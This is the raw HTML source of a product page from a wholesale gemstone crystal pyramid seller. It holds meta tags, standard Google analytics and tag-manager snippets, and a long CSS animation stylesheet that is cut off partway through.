

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bstoneinc.com/product/crystal-pyramid-factory/118
body_size: 143271
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="icon" type="image/x-icon" href="https://www.bstoneinc.com/fav.png?ver=1.2">

	<meta http-equiv="pragma" content="no-cache" />
	
		
		    		<title>Wholesale Natural Healing Hand Pieces Gemstone Crystal Pyramid Exporter | Birstone Inc</title>
    		<meta name="description" content="Birstone Inc is the most demanding wholesale Natural Healing Hand Pieces Gemstone Crystal Pyramid distributor. We offer the best quality products at affordable rates all around the world." >
				
				
		
		
    	    	    <meta name='robots' content='index, follow'>
    	    	
		
	
	    			
        <meta name="google-site-verification" content="bRrdM6wxKxkYB3S3Q61HxqpLZ2weBpFmGXwadeVwVHE" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7B5L86');</script>
<!-- End Google Tag Manager -->

<script>

function gtag_conversion(url) {

  var callback = function () {

    if (typeof(url) != 'undefined') {

      window.location = url;

    }

  };

  gtag('event', 'conversion', {

      'send_to': 'AW-10977393927/wG8UCNCgtdoDEIf6tvIo',

      'event_callback': callback

  });

  return false;

}

</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1F3CBS4B8C"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1F3CBS4B8C');
</script>
    	
    
       
    
    
    
    <link rel="canonical" href="https://www.bstoneinc.com/product/crystal-pyramid-factory/118" />
    

        
      
    
	
	
		
	<style>
	
	.fc a img {
        max-width: 170px;
    }
	
	.max-secton {
        max-width: 4000px;
        margin: 0 auto;
    }
    
    .center-video {
        text-align: center;
        margin: 0 auto;
    }
	
	section.bread-crum {
        display: none;
    }
    
    .dasktop-show{
        display:block;
    }
    body .main-serv-inner-img {
        width: 15%;
        float: left;
    }
    
    body .main-serv-inner-img img {
        width: 30px !important;
    }
    
    body .main-serv-inner-2 h4 {
        width: 100%;
        font-size: 16px;
            height: unset;
    }
    
    body .main-serv-inner-2 p {
        font-size: 14px;
    }
    
    body section.serv {
       padding: 60px 0 90px 0;
       background: unset !important;
       background-color: #fcfcfc !important;
       background-repeat: no-repeat !important;
    }
    
    body .main-inner-serv {
        max-width: 50%;
        float: left;
        margin-bottom: 30px;
        padding: 20px 0 0 40px;
        height: 137px;
    }
    .TT {
    MARGIN-TOP: 50PX;
}

    @media  screen and (max-width: 992px){
        .dasktop-show{
            display:none;
        }
    }
   

</style>
	
	<style>
	.first { height: 20px; width: 20px; } .second { height: 20px; width: 40px; } ul.head-icon-1 li a { width: 28px; height: 23px; display: inline-block; }
	    body .wsmenu-list>li>a {color:#fff !important;}
	    body {font-family: 'Lato', sans-serif !important;}h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table {font-family: 'Lato', sans-serif !important;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes  bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes  flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes  pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes  rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes  shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes  headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes  swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes  tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes  wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes  jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes  bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes  bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes  bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes  bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes  bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes  bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes  bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes  bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes  bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes  bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes  fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes  fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes  fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes  fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes  fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes  fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes  fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes  fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes  